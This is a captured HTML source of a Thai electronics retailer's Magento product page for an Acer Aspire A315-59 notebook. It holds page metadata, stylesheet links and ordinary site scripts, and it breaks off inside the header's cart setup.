

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wattana.co.th/notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver.html
body_size: 80895
content:
<!doctype html>
<html lang="th">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'th\u002DTH';
    var BASE_URL = 'https\u003A\u002F\u002Fwattana.co.th\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwattana.co.th\u002Fstatic\u002Fversion1762157357\u002Ffrontend\u002FMagento\u002Fwattana\u002Fth_TH'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"/>
<meta name="description" content="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver

CPU&nbsp;: Intel Core i3-1215U Processor&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;(1.2GHz Up to 4.4GHz, 10MB Intel Smart Cache)
Ram 8 GB "/>
<meta name="keywords" content="Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Notebook Acer Aspire A315-59-32GC (NX.K6TST.00M) Pure Silver Wattana แหล่งรวมสินค้าไอทีในพัทยาทั้ง  Notebook Desktop Printer Projector Monitor หมึกพิมพ์ของแท้ Smartphone และยังเป็นศูนย์บริการแต่งตั้งแบรนด์ชั้นนำ</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/cms.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Cart/css/vendor/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Quickview/css/quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Quickview/js/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Magezon_ScrollToTop/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Amasty_Promo/css/banner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/print.css" />
<script  type="text/javascript"  src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://wattana.co.th/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://wattana.co.th/media/favicon/stores/1/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Notebook&#x20;Acer&#x20;Aspire&#x20;A315-59-32GC&#x20;&#x28;NX.K6TST.00M&#x29;&#x20;Pure&#x20;Silver" />
<meta property="og:image"
      content="https://wattana.co.th/media/catalog/product/cache/4c935f4d3411631bb706d30906c48678/a/c/acer-a315-59-32gc1.jpg" />
<meta property="og:description"
      content="Notebook&#x20;Acer&#x20;&#x0E17;&#x0E35;&#x0E48;&#x0E21;&#x0E32;&#x0E1E;&#x0E23;&#x0E49;&#x0E2D;&#x0E21;&#x0E01;&#x0E31;&#x0E1A;&#x20;Intel&#x20;Core&#x20;i3&#x20;Gen&#x20;12&amp;nbsp&#x3B;&#x0D;&#x0A;Ram&#x20;8&#x20;GB&amp;nbsp&#x3B;&#x20;&#x0E41;&#x0E25;&#x0E30;&#x20;SSD&#x20;512&#x20;GB&amp;nbsp&#x3B;&#x20;&#x0E40;&#x0E04;&#x0E23;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x0E21;&#x0E32;&#x0E1E;&#x0E23;&#x0E49;&#x0E2D;&#x0E21;&#x0E01;&#x0E31;&#x0E1A;&#x20;Windows&#x20;11&#x20;Home&amp;nbsp&#x3B;&#x0D;&#x0A;&#x0E41;&#x0E25;&#x0E30;&#x20;Microsoft&#x20;Office&#x20;Home&#x20;&amp;amp&#x3B;&#x20;Student&#x20;2021&#x20;&#x0E02;&#x0E2D;&#x0E07;&#x0E41;&#x0E17;&#x0E49;&#x0D;&#x0A;&#x0E23;&#x0E31;&#x0E1A;&#x0E1B;&#x0E23;&#x0E30;&#x0E01;&#x0E31;&#x0E19;&#x0E15;&#x0E31;&#x0E27;&#x0E40;&#x0E04;&#x0E23;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x20;2&#x20;&#x0E1B;&#x0E35;&#x20;&#x0E28;&#x0E39;&#x0E19;&#x0E22;&#x0E4C;&#x0E1A;&#x0E23;&#x0E34;&#x0E01;&#x0E32;&#x0E23;&#x20;Acer&#x20;&#x0E17;&#x0E31;&#x0E48;&#x0E27;&#x0E1B;&#x0E23;&#x0E30;&#x0E40;&#x0E17;&#x0E28;&#x0D;&#x0A;&#x2733;&#xFE0F;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;&#x0E23;&#x0E32;&#x0E04;&#x0E32;&#x0E23;&#x0E27;&#x0E21;&#x20;Vat&#x20;&#x0E41;&#x0E25;&#x0E49;&#x0E27;&#x20;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E2D;&#x0E2D;&#x0E01;&#x0E43;&#x0E1A;&#x0E01;&#x0E33;&#x0E01;&#x0E31;&#x0E1A;&#x0E20;&#x0E32;&#x0E29;&#x0E35;&#x0E44;&#x0E14;&#x0E49;&#x2733;&#xFE0F;" />
<meta property="og:url" content="https://wattana.co.th/notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver.html" />
    <meta property="product:price:amount" content="14990"/>
    <meta property="product:price:currency"
      content="THB"/>

<!-- Magic Zoom Plus Magento 2 module version v1.6.6 [v1.6.91:v5.3.7] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/MagicToolbox_MagicZoomPlus/css/magiczoomplus.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/MagicToolbox_MagicZoomPlus/js/magiczoomplus.js"></script>
<script type="text/javascript" src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'history':false,
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Hover to zoom',
		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Click to expand',
		'textBtnClose':'ปิด',
		'textBtnNext':'ถัดไป',
		'textBtnPrev':'ก่อนหน้า'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	}
</script>
<script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #3BB54A;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #3BB54A;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #333;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="amasty-mega-menu catalog-product-view product-notebook-acer-aspire-a315-59-32gc-nx-k6tst-00m-pure-silver page-layout-1column">
        

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".wattana.co.th",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ดูเหมือนจะถูกปิดใช้งานในเบราว์เซอร์ของคุณ</strong>
                    <span>
                        ตามประสบการณ์ดีที่สุดบนเว็บไซต์ของเรา ต้องเปิด Javascript ในเบราว์เซอร์ของคุณ                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
    <script>
        require([
            'Amasty_InvisibleCaptcha/js/model/am-recaptcha',
    ], function (amRecaptchaModel) {
            amRecaptchaModel.setConfig({
                "formsToProtect": "form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u002F\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022checkout_payment_captcha\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FeditPost\u0022\u005D,.form.password.forget",
                "isEnabledOnPayments": "1",
                "checkoutRecaptchaValidateUrl": "https://wattana.co.th/amcapthca/checkout/validate/",
                "invisibleCaptchaCustomForm": "0",
                "recaptchaConfig": {
                    "lang": "hl\u003Den",
                    "theme": "light",
                    "badge": "bottomright",
                    "sitekey": "6LcLWa8qAAAAANdaBKWU99rndg1BeJkc84LaOyIz",
                    "size": "invisible",
                    "isInvisible": true                },
                "reCaptchaErrorMessage": "Prove you are not a robot"
            })
    });
    </script>
    <script>
        // Fix to prevent 'no reCaptcha Token' error while slow site loading.
        // Submit button should catch am-captcha.js initialization8 first
        (function () {
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', onReadyStateListener);
            } else {
                onReadyState();
            }

            function onReadyStateListener() {
                onReadyState();
            }

            function onReadyState (formsOnPage) {
                if (typeof formsOnPage === 'undefined') {
                    let formsToProtect = "form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u002F\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022checkout_payment_captcha\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FeditPost\u0022\u005D,.form.password.forget";
                    let forms = formsToProtect.split(',');

                    formsOnPage = [];
                    forms.forEach(form => {
                        let existingForm = form ? document.querySelectorAll(form) : [];

                        if (existingForm.length) {
                            formsOnPage.push(existingForm);
                        }
                    })
                }

                formsOnPage.forEach(form => {
                    let submit = form[0].querySelector('[type="submit"]');
                    if (submit) {
                        let isAlreadyDisabled = submit.getAttribute('disabled');

                        if (!isAlreadyDisabled) {
                            submit.setAttribute('disabled', true);
                            submit.setAttribute('am-captcha-protect', true);
                        }
                    }
                })
            }

                    })();
    </script>
<div class="page-wrapper"><div class="main-header">


    <div class="header-content">

        <div class="container">

            <div class="top-bar">               
                <div class="toplinks-wrapper">
                    <div class="dropdown header links">
                        
                                                <a class="login" href="https://wattana.co.th/customer/account/login/" title="เข้าสู่ระบบ">
                            <span>เข้าสู่ระบบ</span>
                        </a>
                        <a class="register" href="https://wattana.co.th/customer/account/create/" title="ลงทะเบียน">
                            <span>ลงทะเบียน</span>
                        </a>
                                            </div>

                    <div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher"
         id="switcher-language-nav">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
                <strong class="view-">
                    <img src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/flags/icon-th.svg">
                    <span>th</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
                
                                    
                                            <li class="view-en switcher-option">
                            <a class="view-" href="/en" data-post='{"action":"https:\/\/wattana.co.th\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~"}}'>
                               <img src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/flags/icon-en.svg">
                            <span>en</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>
                </div>
                
            </div>


            <div class="left-content">
                <span data-action="toggle-nav" class="action nav-toggle"><span>สลับเส้นทาง</span></span>
<a
    class="logo"
    href="https://wattana.co.th/"
    title=""
    aria-label="store logo">
    <img src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/logo.svg"
         title=""
         alt=""
                            />
</a>
            </div>
            
            
            <div class="middle-content">
                <div class="search-box">
                    <div class="search-wrapper">
<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/wattana.co.th\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/wattana.co.th\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/wattana.co.th\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:900,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:1,&quot;preloadEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="&#x0E1E;&#x0E34;&#x0E21;&#x0E1E;&#x0E4C;&#x0E40;&#x0E1E;&#x0E37;&#x0E48;&#x0E2D;&#x0E04;&#x0E49;&#x0E32;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;..."
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="enter"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
    </section>
</div>                </div>
            </div>


            <div class="right-content">
                <div class="additional">
                    <a class="h-compare" href="/catalog/product_compare"></a>
                    <a class="h-wishlist" href="/wishlist"></a>
                </div>
                
                <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://wattana.co.th/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">รถเข็นของฉัน</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
            </span>
            <!-- /ko -->
            
            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/wattana.co.th\/checkout\/cart\/","checkoutUrl":"https:\/\/wattana.co.th\/checkout\/","updateItemQtyUrl":"https:\/\/wattana.co.th\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/wattana.co.th\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/wattana.co.th\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/wattana.co.th\/customer\/account\/login\/referer\/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/wattana.co.th\/captcha\/refresh\/","isRequired":false,"timestamp":1768864592}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
